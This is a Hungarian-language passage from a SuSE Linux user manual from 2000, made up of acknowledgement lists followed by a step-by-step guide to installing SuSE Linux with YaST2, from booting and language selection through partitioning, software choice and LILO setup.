Köszönet jár mindazoknak, akik feláldozták szabadidejüket, hogy lefordítsák a YaST és a linuxrc üzeneteit, hogy a SuSE Linux elérhető legyen az egyre nagyobb számú nemzetközi felhasználó részére: Jesús Bravo Álvarez, Gunay Arslan, Jaume Badiella i Aguilera, Zbigniew Baniewski, Sándor Bárány, Olaf Borkner-Delcarlo, Michael Bravo, Görkem Çetin, Franca Delcarlo, Jochen Depner, Benedek Hermann, Ibán José García Castillo, Dora Georgarou (with Romy the barking dog), Gintaras Gocentas, Pablo Iranzo Gómez, Krzysztof Hotiuk, Milan Hromada, Arthur Kerkmeester, Ralf A. Lanz, Françoise Lermen, Zoltán Levárdy, Nuno Lima, Francisco Javier Moreno Sigüenza, Tomas Morkus, Karine Nguyen, Matts Nordman, Aleksey Novodvorsky, Razvan Cristian Oprea, Gerco Oudhof, Jordi Jaen Pallares, George Papamichelakis, Alexey Pavlov, Ákos Rátkai, Bruno David Rodrigues, Voula Sanida, Gábor Sári, Aleksey Smirnov, László Váradi, István Váradi, P. Vlachodimitropoulos, Joao Teles, Nuno Vieira, January Weiner, Monika Weiß, és I Made Wiryana.

Természetesen sok köszönet a rettenthetetlen bétatesztelőknek, akik veszélyeztették működő rendszereiket: Andreas Koegel, Christian Hüttermann, Dirk Ulbrich, Eberhard Mönkeberg, Frank Hofmann, Georg C. F. Greve, Harald König, Harald Wieland, Karlo Gross, Jens Frank, Lutz Pressler, Martin Hehl, Martin Konold, Martin Schulze, Michael Kleinhenz, Norbert Eicker, Oliver Zendel, Ralf Geschke, Stefan Bliesener, Thomas Wörner, Ulrich Goebel, Ulrich Windl, Volker Lendecke, Wolfgang Barth, és a KDE csapat.

Matthias Eckermann újra átdolgozta a LATEX makrókat és modernizálta a könyv megjelenését, Manuela Piotrowski grafikai iránymutatást nyújtott. Ezek a KOMA-"" Dokumenteken alapultak, Frank Neukam és Markus Kohm által osztályozva, amiket sorjában a "régi" susebuch makrók köré épített Werner Fink és Martin Scherbaum.

Ken Wimer volt felelős a képek elkészítéséért és feldolgozásáért, Andrea Ratschker segítségével - sok köszönet nekik.

Meleg köszönet azoknak is, akik segítettek az angol szöveg lektorálásában: Chris Mahmoud, Monika Weiss, Edith Parzefall és különösen Roger Whittaker.

Értékes ötleteket – és néhány esetben szöveges anyagot – nyújtottak az alábbiak:

Holger Achtziger, Marco Banse, Stephan Barth, Harald Bertram, Stefan Dirsch, Michael Eckert, Thomas Fehr, Peter Findeisen, Matthias Frühauf, Kurt Garloff, Lenz Grimmer, Iris Grossmann, Berthold Gunreben, Michael Hager, Michael Hasenstein, Ulrich Hecht, Fabian Herschel, Bernhard Hölcker, Kevin Ivory, Björn Jacke, Klaus Kämpf, Karsten Keil, Wolfgang Kern, Andi Kleen, Marcus Kraft, Thorsten Kukuk, Frank Lemser, Hans Lermen, Dirk Lerner, Christopher Mahmood, Walter Mecky, Marco Michna, Rüdiger Oertel, Ali Özcan, Norman Pancner, Dirk Pankonin, Petr Pavlík, Björn Pfeiffer, Siegfried Olschner, Milisav Radmanic, David Rasch, Andrea Ratschker, Rupert Rockinger, Anja Schambach, Jürgen Scheiderer, Robert Schmid, Andreas Schmidt, Thomas Schraitle, Andreas Siegert, Dirk Spilker és Robert Adrian Walczak, Roger Whittaker, Sandra Wiegratz és Olaf Zaplinski.

A gyártás technikai támogatásának élvonalában vannak: Holger Dyroff, Christian Egle, Frank Sundermeyer és Claudio Taulli. Köszönet és további jó munkát!

És a többi fontos ember, akik nélkül ez soha nem válhatott volna valóra: Achim Fra., Adrian Sch., Agathe Web., Alexander Eib., Alexander Muc., Alexander Müh., Alexander Zwi., Alexandra Kop., Ali Özc., Anas Nas., Andrea Geb., Andrea Karin Rat., Andreas Bra., Andreas Jae., Andreas Kle., Andreas Nem., Andreas Sch., Andreas Sie., Andreas Ste., Andreas Wüs., Anita Fle., Anita Lel., Anja Mau., Anja Sch., Anke Böt., Antje Por., Arnd War., Arvin Sch., Barbara Büc., Beate Buh., Bernd Gre., Bernhard Höl., Bernhard Kai., Berthold Gun., Bettina Bot., Bhrinda Maj., Bianca Hub., Birgit Sch., Björn Swi., Brigitte Mur., Bruno Ger., Burchard Ste., Carlos Los., Carsten Fis., Carsten Gro., Carsten Hög., Carsten Kin., Christian Bar., Christian Dec., Christian Deg., Christiane Dil., Christian Egl., Christian Lor., Christian Sch., Christian Sch., Christian Zoz, Christoph-Erdman Pfe., Claudia Dip., Claudio Tau., Costin Kie., Daniel Bis., Daniel Brä., Daniel Egg., Daniel Mei., David Str., Dennis Ols., Dieter Blo., Dieter Jäg., Dieter Tha., Dirk Hoh., Dirk Ler., Dirk Pan., Dirk Spi., Doris Sei., Dragan Mes., Ben Mar., Mike Fab., Edith Par., Edith Sow., Egbert Eic., Erich Stu., Erich Wei., Eva Maria Ern., Evelyn Lan., Fabian Her., Florian Kur., Francisca Sta., Francoise Ler., Francoise Mor., Frank Bod., Frank Lem., Frank Lut., Frank-Michael Jor., Frank Pio., Frank Sch., Frank Sch., Frank Sch., Frank Sun., Friedrich Sit., Gabriele Str., Gema Dia., Georg Sim., Gerlinde Reg., Gregor Fis., Hans Ada., Harald Ber., Harald Kön., Harald Mül., Hardo Hol., Hartmut Mev., Hartmut Pil., Heidi Joh., Heike Gün., Heiko Rom., Helene Mor., Helmut Her., Hendrik Vog., Holger Ach., Holger Dyr., Hubert Man., Hubert Sch., Ibrahima Kam., Ines Poz., Ingo Bör., Ingo Lam., Jan-Hendrik Ben., Jan Mül., Jens-Gero Boe., Jens Puz., Jens San., Jesko Sch., Joachim Gle., Joachim Sch., Jochen Röd., Johannes Mei., Jordi Jae., Jörg Arn., Jörg Din., Jörg Dip., Jörg-Gerald Sie., Jörg Gli., Jörg Olaf Rem., Jörg Sch., Julia Sto., Jürgen Brä., Jürgen Gec., Jürgen Hen., Jürgen Sch., Kadriye Mah., Kai Alt., Kai-Uwe Sch., Karin Amm., Karin Beh., Karine Ngu., Karin Zei., Karl Eic., Karl-Heinz Gra., Karsten Kei., Katja Dor., Katja Ger., Katrin Sch., Ken Hag., Kenneth Wim., Kerstin Bog., Klaas Fre., Klaus Bru., Klaus Käm., Klaus Wag., Kurt Gar., Kurt Zie., Kyung Ae Rüt., Lars Kno., Lars Kök., Lars Mar., Lars Pin., Lenz Gri., Maik Auß., Manfred Blu., Manuela Pio., Marc Ber., Marco Ban., Marco Mic., Marco Now., Marco Ska., Marc Rüh., Marcus Kra., Marcus Sch., Mario Beh., Marius Tom., Markus Rex, Markus Wir., Mark Wal., Marnie Pus., Martina Eck., Martina Rol., Martina Sch., Martina Ung., Martin Bau., Martin Ber., Martin Ede., Martin Kon., Martin Las., Martin Lüc., Martin Sch., Martin Sch., Matthias Eck., Matthias Frü., Matthias Hof., Matthias Kar., Matthias Ket., Matthias Koh., Matthias Lip., Matthias Mei., Matthias Wag., Matthias Wür., Meike Lun., Melanie Stu., Michaela Cor., Michaela Geu., Michael And., Michael Aug., Michael Bur., Michael Cal., Michael Hag., Michael Has., Michael Hei., Michael Kra., Michael Rad., Michael Riß., Michael Sie., Michael Wey., Milisav Rad., Miriam Tam., Monika Wei., Nadin Gün., Nessim Hem.,

Nicolas Lin., Nicolaus Mil., Nicole Zwe., Nina Kno., Nina Pol., Norbert Fed., Norbert Mun., Olaf Don., Olaf Her., Oliver Mar., Oliver Sch., Oliver Sch., Patrice Dog., Patricia Vaz, Patrik Fli., Paul Zir., Peter Alb., Peter Fin., Peter Loo., Peter Pöm., Peter Rei., Peter Sch., Peter Var., Petra Sil., Philipp Tho., Pia Han., Pieter-Frans Hol., Rainer Lin., Ralf Böc., Ralf Haf., Reinhard Kna., Reinhard Max, Reinhard Wei., Remo Beh., Renate Kle., Renate Sch., Robert Sch., Robert Way., Roland Dyr., Roland Hai., Rolf Hab., Rolf Sch., Rüdiger Hör., Rüdiger Mül., Rüdiger Oer., Sabina Sal., Sabine Fio., Sabine Fuh., Sabine Öhr., Sabrina Win., Sandra Gri., Sandra Wie., Sebastian Wor., Siegfried Ols., Silke Ste., Silvia Wit., Silvia Zeljka Wee., Simon Pog., Stefan Ber., Stefan Dir., Stefan Fen., Stefan Fri., Stefan Ger., Stefan Hun., Stefanie Sch., Stefan Krü., Stefan Lie., Stefan Sch., Stefan Sch., Stefan Win., Steffen Win., Stephan Bar., Stephan Kra., Stephan Mar., Stephan Mül., Stephan Sia., Stephen Tom., Sven Beh., Sven Dum., Sylvia Erg., Takashi Iwa., Tanja Els., Tassilo Erl., Tatjana Heg., Thomas Bar., Thomas Bie., Thomas Dei., Thomas Feh., Thomas Grz., Thomas Höl., Thomas Now., Thomas Röl., Thomas Sch., Thomas Wed., Thorsten Kuk., Thorsten Wan., Till Fra., Tilman Mül., Timo Den., Timo Pre., Torsten Dub., Torsten Hal., Udo Sch., Ulla Got., Ulrich Har., Ulrich Hec., Ulrich Sch., Ute Nie., Uwe Bor., Uwe Gan., Uwe Her., Uwe Ker., Volker Edr., Volker Wie., Waldo Bas., Walter Rud., Werner Fin., Werner Kur., Wittawat Yam., Wolfgang Eng., Wolfgang Ker., Wolfgang Ros., Wolfgang Wil. und Xuan-Khai Tra. – mindenkinek egy nagy-nagy KÖSZÖNET érte!

További köszönet jár STEFAN ENDRASS-nak, aki a CD-borító képét készítette.

\*
\*
\*
\*

A Linuxfejlesztők serege még mindig erőteljesen dolgozik a Linuxon – legtöbbjük önkéntes alapon. Szeretnénk megköszönni nekik is az erőfeszítésüket – ez a CD-disztribúció nem létezne nélkülük.

Munkánk célja az, hogy elérhetővé tegyük az Ő munkájukat a sok érdeklődő felhasználónak.

Külön köszönet PATRICK VOLKERDING-nek munkánk támogatásáért, és köszönet LINUS TORVALDS-nak!

És végül, de nem utóljára: Frank Zappa és Pawar!

Nürnberg, 2000. július 28.

Kalandra fel!

A magyarországi SuSE csapat

1. Előszó

## II. rész

## A SuSE Linux telepítése

### 2. fejezet

## Az első SuSE Linux telepítés

#### 2.1 Gyors út a sikerhez

Fordította: Váradi István

Az új rendszer telepítése már a SuSE Linux 6.3 óta jelentősen egyszerűsödött. A YaST2 (az új YaST) intelligens eszközként áll rendelkezésünkre, grafikus felhasználói felülettel. A YaST2 gyorsan teszi lehetővé a SuSE Linux telepítését modern számítógépeken – de ha akarjuk, vagy szükséges, a telepítés elvégezhető szöveges módban is.

A telepítésen érthető párbeszédablakok vezetnek végig minket. Adatmegadás vagy választás csak akkor szükséges, ha nem található meg automatikusan a megfelelő adat.

A YaST2 mellett – mely akkor a megfelelő választás, ha gyorsan akarunk végezni a telepítéssel és nem akarunk a részletekkel foglalkozni – továbbra is alkalmazható a már kipróbált, hagyományos YaST (Yet *another Setup Tool*). Erről lépésről lépésre leírást a 2.2 fejezetben (30. oldal) olvashatunk.



#### 2.1.1 Készüljünk fel

Íme a legjobban megfelelő módok összegezése:

- 1. Telepítés a *YaST2*-vel közvetlen az első CD-ről ("Telepítő CD") ez legjobban akkor végezhető el, ha gépünk megfelel az alábbi feltételeknek:
  - A számítógépünk
    - CD-ROM meghajtóról indítható
    - célszerű, hogy a VESA 2.0 szabványnak megfelelő grafikus rendszere legyen (újabb számítógépeknél már feltételezhetően ez a helyzet)
    - ha lehetséges, rendelkezzen 64 MB RAM-mal (memóriával)
    - Pentium (vagy azzal kompatibilis, pl. AMD K6) processzorral rendelkezzen

Nem megfelelő konfigurációnál lehet, hogy el kell fogadnunk néhány korlátozást, pl.:

- Meg kell változtatni az indítási módot az "indító lemezre (boot disk)"
- Szoftvert CD-ROM-ról csak a "közbenső indítás (intermediate booting)" után lehet telepíteni, ha nincs elegendő memória
- amennyiben a grafikus kártya felismerése nem lehetséges, a telepítés szöveges módban megy.
- Merevlemezünkön elegendő helynek kell lenni a telepítéshez: 150 MB kell a minimum rendszerhez, megközelítőleg 500 MB egy átlagoshoz, és még több hely a további elemekhez (components). Az alábbi esetek lehetségesek:
  - Új számítógép, operációs rendszer nélkül, első alkalommal történő telepítés.
  - Egy merevlemez, amin már van egy operációs rendszer telepítve, de amin még van elég szabad hely a lemez végén.
  - Egy második merevlemezt akarunk a SuSE Linuxnak szánni.
  - Létező, már használt partíciók, amik letörölhetők. Ha ezt csináljuk, meg kell fontolnunk, hogy mely adatokat kell biztonsági mentéssel eltennünk a telepítés előtt!

Ha a szükségleteink találkoznak az elvárásokkal, akkor azonnal nekikezdhetünk – közvetlenül a 2.1.2 fejezettől.

- Az alábbi körülmények esetén visszatérhetünk a kipróbált és letesztelt – telepítéshez a "régebbi" YaST-ot használva:
  - Ha "professzionális telepítést" akarunk végrehajtani, és különböző speciális beállításokat kívánunk eszközölni a rendszeren.
  - Frissítjük a SuSE Linuxot: ekkor először olvassuk el a frissítésről szóló fejezetet (a 15 fejezetben (419. oldal)), és használjuk a 2. CD-t vagy a csomagban lévő "boot disk"-et a frissítő környezet indításához.



Figyelem: A szöveges *YaST* telepítő akkor indul, ha az indításhoz a 2. CD-t használjuk, vagy a csomagban lévő hajlékonylemezt. Részletes utasítás ehhez a telepítési eljáráshoz a 2.2 fejezetben (30. oldal) található.

Hasznos elolvasnunk a README fájlt az 1. vagy a 2. CD-n, vagy DOS / Windows alatt a README.DOS fájlt; ezek további információkat és feljegyzéseket tartalmaznak, amik a könyv nyomdába adása után merültek fel!

#### 2.1.2 Most már elkezdhetjük: Az üdvözlő képernyő

Kapcsoljuk be a számítógépet, és tegyük be az első CD-t a meghajtóba.

Ha a gép nem indul el a CD-ről, meg kell változtatnunk az indítási sorrendet a gép BIOS-ában CDROM, C, A-ra; ötleteket a beállítás megváltoztatásához a gépünkkel kapott dokumentációban találhatunk.

Pár másodperc múlva megjelenik az üdvözlő képernyő, és a "boot:" prompt is feltűnik a képernyő alján.

3 másodpercünk van arra, hogy megszakítsuk az automatikus eljárást, és kihasználjuk a *YaST2* alábbi két speciális lehetőségét:

1. A *telepítés szöveges módban* kerül végrehajtásra. – Ez hasznos lehet bizonyos körülmények között. Szöveges módban például az adatbeviteli ablakokat jobban felismerik a csökkentlátók.

Ehhez nyomjuk meg a (<u>Ctrl</u>) billentyűt. Egy üzenet a képernyő jobb alsó sarkában közli velünk, hogy szöveges módban kezdjük el a telepítést.

 A "YaST Extension Disk" telepítése. – Aktuális kiterjesztések (extensions), frissítések, stb. A YaST2-vel mindezek betölthetők, mielőtt a tényleges telepítés megkezdődne.

Ebben az esetben meg kell nyomnunk az (Alt) billentyűt. Egy üzenet jelenik meg a képernyő jobb alsó sarkában, "Have your extension disk ready (Legyen kéznél az extension le-mezünk)", később kérni fogja ezt tőlünk a rendszer.

A képernyő alján üzenetek jelennek meg (mint "initrd..." és "Loading linux..."); majd pár másodperccel később a *rendszermag* elindul (boot) – ez felismerhető a jellegzetes "rendszermag-üzenetek"-ről, amik átfutnak a képernyőn.

A YaST2 elindul, és pár másodperc múlva a grafikus felület is megjelenik.

#### Lehetséges problémák

Abban az esetben, ha nem jelenik meg semmi az üdvözlő képernyő után, például a számítógépnek problémái vannak az indítással, lehetőségünk van beavatkozni a "boot:" prompt-nál. Ha ekkor bármelyik billentyűt lenyomjuk 3 másodpercen belül, a "boot:" jelenik meg, a képernyő megáll, és indítási paramétereket adhatunk meg. A betöltés csak akkor folytatódik, ha megnyomjuk az *(---)*-t.

A rendszer indítási problémáit hasonlítsuk össze a 2.8.5 fejezetben (64. oldal), és a 14.3.2 fejezetben (385. oldal) leírtakkal. Ezekben a fejezetekben a lehetséges okokat részletesen leírtuk, azzal együtt, hogy hogyan oldjuk meg ezeket "kernel paraméterek" hozzáadásával. Gyakran hasznos megnéznünk a hardverlistát is a 2.8.13 fejezetben (67. oldal).



• Néhány BIOS-verzió nem tud megbírkózni azzal a nagy "boot image"dzsel (2,88 MB), ami az első CD-n van. Ebben az esetben a második CD-t vagy a "boot disk"-et kell használnunk.

#### 2.1.3 Íme a YaST2!

A YaST2 képernyőinek baloldalán HELP információ olvasható az aktuális telepítési lépéshez. Minden adatbeviteli mező, választéklista és gomb ("kap-csoló") kiválasztható egy egérkattintással is.

A *YaST2* megvizsgálja a hardvert, és beépíti (integrálja) a felismert elemeket a rendszerbe, grafikusan ábrázolva a telepítés állapotát. Amint végzett, automatikusan lép a következő tételre.



2.1 ábra: YaST2: alap beállítások

#### 2.1.4 A nyelv kiválasztása

Itt kell először döntenünk a telepítési eljárás során, az egér, vagy a billentyű használatával.

Minden adatbeviteli mező, választéklista és gomb ("kapcsoló") kiválasztható egér kattintással is.

A billentyűzet használata elég világos:

- A (Tab) lépked a mezők, beviteli/kiválasztási mezők, gombok között;
   ( Shift) + (Tab) lehetővé teszi, hogy kiválasszunk egy másik kiválasztási csoportot. A () és ()-val választhatunk az aktivizált területtől függően vagy körbemehetünk egy listán.
- A ⊕ billentyűvel kiválasztódik az aktuális elem.
- A (Space)-szel kijelölhetjük az aktuális elemet.
- A legtöbb akciót elindíthatjuk az (<u>Alt</u>) + *az aláhúzott betű* billentyű kombinációval.

*Ne essünk pánikba:* Mindeközben a *YaST2* csak információkat gyűjt. A végén a *YaST2* meg fogja jeleníteni az addig összegyűlt információkat (a 2.1.13 fejezetben (26. oldal)); és akkor még lesz lehetőségünk a 'Vissza' gomb segítségével visszatérni az előző ablakhoz, hogy javítsunk a részleteken.

A következőkben a YaST2 megtudakolja, hogy milyen nyelvet választunk. Amikor kiválasztunk egy nyelvet, az 'Alkalmaz' átvált minden szöveget saját nyelvünkre.

#### Lehetséges problémák

 Ha különleges hardverünk van, az egeret esetleg nem sikerül automatikusan felismertetni. Ez esetben használjuk a billentyűzetet, ahogy az a fejezet elején le van írva. A YaST2 felkínálja lehetőségként a következő ablakban az egér kézzel történő beállítását (lásd a 2.1.5 fejezetet).

#### 2.1.5 Az egér kiválasztása

Ez az ablak csak akkor jelenik meg, ha a *YaST2* nem volt képes automatikusan felismerni az egeret. Egy ablak jelenik meg, több egértípus felsorolásával, amiből nekünk kell kiválasztani a megfelelő típusú egeret.

A nyílgombokkal mehetünk végig a listán; amikor megtaláltuk a megfelelő típust, menjünk át a (Tab)-bal a 'Teszt' gombra, és nyomjuk meg a (-)-t. Most mozdítsuk meg az egeret. Ha az egérkurzor rendesen mozog, minden rendben van, már kattinthatunk is az egérrel a 'Tovább' gombra :-)

Ha nem jó egértípust választottunk első alkalommal, visszamehetünk a (Tabbal a választéklistába, ahol újabb típust választhatunk ki.

#### Lehetséges problémák

• Egyetlen egértípus sem működik, vagy éppenséggel nem akarunk egeret használni. Ebben az esetben aktivizálnunk kell a 'Nincs egér (No mouse)' sort. Ezután már a telepítés hátralévő részét is elvégezhetjük, de kizárólag a billentyűzet segítségével.

#### 2.1.6 Billentyűzet és időzóna

Milyen billentyűzet-kiosztást használunk, és a Föld melyik részén , azaz melyik időzónában vagyunk. Meg kell adnunk azt a helyet, ahol tartózkodunk.

- Lehetőségünk van a billentyűzet tesztelésére. A beviteli mezőbe kattintva az egérrel, vagy a (Tab)-bal, aktivizáljuk azt, és már írhatunk is betűket ide. Le kell tesztelnünk, különösen a 'y'/'z' betűket és a speciális karaktereket.
- A második tétel, egy lista az országokról, faszerkezetben (kontinens/ország/terület). Válasszuk ki országunkat, vagy a teületet; a YaST2 meg fogja találni a megfelelő időzónát.

A 'Tovább' gomb átvisz a következő párbeszédablakba.

#### 2.1.7 Új telepítés vagy frissítés?

A YaST2-vel telepíthetjük a SuSE Linux-szot gépünkre az alapoktól, vagy frissíthetünk egy előző verzióról, így megtartva eddigi, egyedi beállításainkat.

- 'Új Telepítés' Válasszuk ezt a tételt; ez a rész a SuSE Linux telepítése az alapoktól.
- **`Frissítés'** Ezt a tételt nem itt tárgyaljuk.

A következő lépések leírásai feltételezik, hogy az `Új Telepítést' választottuk a `Tovább' megnyomásával.
## 2.1.8 A merevlemez előkészítése

A következő lépésekben ki fogjuk választani a merevlemez(eke)t és előkészítjük az(oka)t a SuSE Linux telepítésére. – Gépünk hardverétől függően, esetleg egy kicsit más lesz a párbeszédablakban, mint ami itt megjelenik.

## Első lépés

- Ha több merevlemezünk van, először meg kell határoznunk, melyiket fogjuk használni a telepítéshez. A megtalált lemezeket ki fogja írni a gépünk. Vagy:
- válasszuk az utolsó opciót, a ('Haladó Beállítások (Advanced Settings)')-at, hogy kézzel "partícionáljunk", ha speciális körülmények megkívánják ezt. Ezt itt későbbre is hagyhatjuk, ha kiderül, hogy még több helyet kell létrehoznunk...

Alapesetben rákattintunk az egy merevlemezre, és utána 'Tovább'.

## Második lépés

Az alábbiak közül az egyik helyzet fordulhat elő:

• Ha a merevlemez *nem* üres, a YaST2 megmutatja az összes létező partíciót a merevlemezen, és a 'Használja a Teljes merevlemezt' tételt is. Az Üres, *nem partícionált* területet a merevlemez "végén" szintén megjeleníti, és automatikusan előre kiválasztja. A YaST2 fel tudja használni az üres helyet a SuSE Linux-nak, de csak akkor, ha az folyamatos, azaz a partíciók a lemez azonos részén vannak, egymás után, például, az 1. partíció és a 2. marad, és mi meghatározzuk, hogy a 3. partíciót használja.

Ha az egész merevlemezt a SuSE Linux-nak szánjuk, válasszuk az `Egész Merevlemez'-t.

• Egy teljesen *üres* merevlemeznél az egész merevlemezt a SuSE Linux fogja használni.

Ha van más elvárásunk is, nyomjuk meg a 'Vissza' gombot, hogy visszatérjünk az előző ablakhoz – amint említettük a 22 fejezetben – , hogy a kézzel történő partícionálást a 'Kibövített Beállítások (Extended Settings)' segítségével hajtsuk végre.



Minden adat el fog veszni a partíciókon, amit a SuSE Linux-nak választottunk ki, mert a partíciókat újra kell formattálni!

**Figyelem:** Ha a 'Teljes Merevlemez'-t választottuk, minden adat a merevlemezről le lesz törölve, ami más operációs rendszert is magába foglalhat.

Ha megnyomjuk a 'Tovább' gombot, többféle ellenőrzés történik, pl. hogy elegendő-e a hely a minimum telepítéshez, a 3 szükséges partíció létrehozható-e, és a merevlemez indítható-e (bootable). – Ha valami nem megfelelő, ezt megmutatja nekünk, és e szerint végezhetjük el a változtatásokat. Amikor a telepítés megkezdődik, és minden megfelelt az elvárásnak, a YaST2 partícionálni és formattálni fogja a szükséges merevlemez-területet. Az egész merevlemezt, vagy a rendelkezésre álló partíciókat, a SuSE Linux felosztja 3 szabványos partícióra, ami egy kis partíció a /boot-nak (kb. 16 MB), amennyire csak lehet, közel a merevlemez elejéhez, egy partíció a swapnek (128 MB), a megmaradt többi pedig a /, a root partíció. A partícionálásról, további általános információt, a 2.9 fejezetben (69. oldal) találunk.

### Lehetséges problémák

• Egy bizonyos partíciót nem lehet kiválasztani. A YaST2 nem engedi meg nekünk, hogy kijelöljünk partíciót a merevlemez "közepéről". A probléma megkerülésére, át kell partícionálnunk a 'Haladó Beállítások'-at (Advanced Settings) használva.

### 2.1.9 Szoftver-kiválasztás

Ebben az ablakban meghatározhatjuk SuSE Linux-telepítésünk méretét. Ahhoz, hogy ezt megtegyük, ki kell választanunk egy opciót a megjelenítettekből, valamint, ha van, további elemeket, amelyeket esetleg szeretnénk még telepíteni.

### Szoftver-kiválasztás: Az alap szoftver kiválasztása

Első lépésként meg kell határoznunk az alapszoftverek kiválasztását a rendszerünkben:

- 'Minimál rendszer' A 'Minimál rendszer' egy teljes, működőképes Unix operációs rendszer, szöveges módban (alaprendszer, plusz az összes fontos szolgáltás programja). Ha a merevlemezen a hely korlátozott, a SuSE Linux alapfunkciói kipróbálhatók; vagy ha van egy konkrét alkalmazásunk, ami nem kíván semmi további rendszerbeállítást (helyigénye, megközelítőleg 150 MB).
- Szabványos rendszer' A 'Szabványos rendszer' az alapszoftverek alapos válogatását tartalmazza, minden olyant, ami kell az induláshoz, pl. a grafikus felület, nyomtatás, játékok, szoftver az interneteléréshez és -használathoz, szerkesztők, CD lejátszók, stb. (helyigénye megközelítőleg 500 MB).
- 'Majdnem Minden' 'Majdnem Minden'-t kell telepíteni, ha tudjuk, hogy szükségünk van az egész szoftver kínálatra, vagy ha meg akarjuk ismerni a SuSE Linux teljes szoftver kínálatát. Ehhez az a feltétel, hogy legyen elég hely a merevlemezünkön (helyigénye több, mint 6 GB).

A 'Szabványos rendszer' különösen akkor ajánlott, ha csak most kezdünk; ha szükségünk van további szoftverre, mindig adhatunk hozzá később.

Az ("alaptelepítéseknél") említett egyik összeállítást használva a `Haladó Választás (Advanced Selection)' gomb lehetővé teszi, hogy hozzáadjunk vagy eltávolítsunk egyedi elemeket vagy speciális alkalmazásokat ("csomagokat").

## Bővített szoftverválasztás: részletek változtatása

Ha a 'Haladó Választás'-t (Advanced selection) jelöltük ki az előző ablakban, itt változtathatjuk meg az összeállítás részleteit.

A 'Haladó Választás'-ban csomagcsoportok vannak; bármelyik elem (components) hozzáadható ezekhez. Ezzel egyidőben – ingyenes szoftverek esetében – lehetőségünk van a forráscsomag telepítésére is. Válasszuk az 'elérhetö források telepítése' pontot. Egyes esetekben a forrás igen sok helyet foglal el, és azt mondják, hogy ez *csak* a programozókat érdekli.

Bármikor hozzáadhatunk szoftvert a telepítés befejezése után is, csak el kell indítanunk a *YaST2*-t vagy a régi *YaST*-ot (lásd a 3 fejezetben (83. oldal)). Ha gyorsan akarunk sikert elérni, nem szabad már most elmerülnünk az alkalmazások dzsungelében.

'Kereskedelmi Szoftver'-ek is rendelkezésünkre állnak. Ebben az ablakban válasszuk ki azokat a programcsomagokat, amelyeket telepíteni akarunk.

Az 'Egyedi csomagok választása' segítségével egyenkénti hozzáférésünk van az alkalmazásokhoz vagy szoftvercsomagokhoz. Amikor kijelölünk vagy eltávolítunk csomagokat ebben az összeállításban, a YaST2 leellenőrzi, hogy az összes függőség feloldásra került-e, és ha szükséges, javasolja további csomagok telepítését is. A szoftverek megfelelő működéséhez lényeges, hogy ne legyenek megoldatlan függőségek.

## Lehetséges problémák

- A YaST2 le fogja ellenőrizni, hogy elegendő hely áll-e rendelkezésre az általunk választott összeállításhoz. Ha nincs elég hely, akkor vagy csökkentenünk kell a telepítés mértékét, vagy további partíciókat kell a SuSE Linux rendelkezésére bocsájtanunk. Ha további partíciókat akarunk elérhetővé tenni, vissza kell mennünk a 'Vissza' gombbal a 'Telepítési cél választása (Choose installation target)' párbeszédablakig (lásd a 2.1.8 fejezetben (22. oldal)).
- Ha 'Vissza' akarunk jönni ide a következő ablakból, és újraválasztani elemeket, az egyedi csomag-kiválasztásunk el fog veszni. Legyünk biztosak benne, hogy a szoftver kiválasztására fordított időnk nem vész kárba.

## 2.1.10 LILO boot manager a rendszerindításhoz

Ahhoz, hogy a Linux később indítható legyen, megfelelő indító (boot) mechanizmust kell létrehozni. Meg kell határozni, hogy a rendszer melyik pontjára legyen telepítve a *LILO* boot manager "LInux LOader", vagy másféle indítási eljárást kell használnunk (további információt találhatunk a lilóról a 2.3 fejezetben (46. oldal) és a 4 fejezetben (119. oldal)).

• Ha a YaST2 nem érzékel *semmilyen más* operációs rendszert a gépen a SuSE Linux-on kívül, *és* tényleg nincs is, egyszerű a dolog, csak kattint-sunk a 'Tovább' gombra.



• Ha a YaST2 érzékel egy másik operációs rendszert (pl. Windows), vagy ha akár a merevlemez beállítása nem indítható (bootable), (1024 cilinderes korlátozás), vagy ha a PC hardverelemeink (egy SCSI- és (E)IDE merevlemez kombinációja) nem érzékelhetők megfelelően vagy biztonságosan az indíthatóságuk (bootability) szempontjából, még mindig van egy megbízható mód: az indító floppylemez készítése.

Ha azonban a YaST2 még mindig nem megfelelően méri fel a helyzetet, vagy ha más ötletünk van a rendszer indítására, akkor válasszuk a 'Másik beállítás (Another configuration)'-t, hogy kézzel állítsuk be a rendszerindítást. – Erről bővebbet lejjebb.

## LILO: egyéb indítási módok

- A YaST2 jelenleg négy különböző lehetőséget kínál fel:
- 'LILO telepítése a boot diskre (MBR)' Ha a SuSE Linux egyetlen operációs rendszerként van telepítve, akkor a LILO mindenképp az *MBR Master Boot Record*-ba kerüljön.

